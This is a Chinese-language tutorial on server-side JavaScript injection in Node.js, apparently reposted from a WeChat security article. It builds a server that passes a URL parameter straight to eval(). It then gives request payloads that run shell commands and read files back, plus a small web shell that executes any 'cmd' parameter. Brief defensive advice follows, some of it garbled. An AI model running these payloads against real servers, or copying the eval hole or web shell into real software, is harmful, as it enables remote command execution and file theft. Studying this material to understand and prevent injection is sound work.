

NodeJS 安装

node --versionNodeJS 基础语法

console.log(“Hello World~”);

var os = require("os");console.log(os.hostname());

var http = require('http');// 引入http模块http.createServer(function (request, response) {// 设置响应头// HTTP 状态值: 200 : OK// 内容类型: text/plainresponse.writeHead(200, {'Content-Type': 'text/plain'});// 发送响应数据 "Hello World~"response.write('Hello');response.end(' World~\n');}).listen(8888);// 终端打印如下信息console.log('Server running at http://127.0.0.1:8888/');

var url = require('url');// 引入url模块var params = url.parse(request.url, true).query;// 获取name值response.end(params.name);

NodeJS 代码注入

var http = require('http');var url = require('url');http.createServer(function (request, response) {response.writeHead(200, {'Content-Type': 'text/plain'});var params = url.parse(request.url, true).query;eval(params.name);response.end('Success~s\n');}).listen(8888);console.log('Server running at http://127.0.0.1:8888/');

NodeJS 文件操作库

var fs = require("fs");// 异步读取fs.readFile('input.txt', function (err, data) { if (err) { return console.error(err); } console.log("异步读取: " + data.toString());});// 同步读取var data = fs.readFileSync('input.txt');console.log("同步读取: " + data.toString());console.log("程序执行完毕。");require('fs').readdirSync('.').toString();

require('fs').readdirSync('..').toString();

require('fs').readFileSync(filename);

NodeJS 执行命令

127.1:8888/?code=require(‘child_process’).exec(‘whoami > 123.txt’)

127.1:8888/?code=response.write(require(‘fs’).readFileSync(‘123.txt’))

require('http').createServer(function (req, res) {res.writeHead(200, {"Content-Type": "text/plain"});require('child_process').exec(require('url').parse(req.url, true).query['cmd'], function(e,s,st) {res.end(s);});}).listen(8002);

防御建议

使用黑名单验证SSJS 命令中使用的用户输入。 避免使用JavaScript eval 命令。特别是,在解析 JSON 输入时,使用更安全的替代方法,例如 JSON.parse。 不要直接使用函数来解析用户输入。避免使用具有类似效果的其他命令,例如、和。eval()setTimeOut()setInterval()Function() 启用严格模式。"use strict"

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg3NjYwNDgzMQ==&mid=2247485664&idx=1&sn=49ab3c44ca3524557da885f79346a18d&chksm=cf2ef410f8597d067137b2906eec59654c0cbf8d3749d5853a93426af5a4cc3e1b4dba73bb96#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh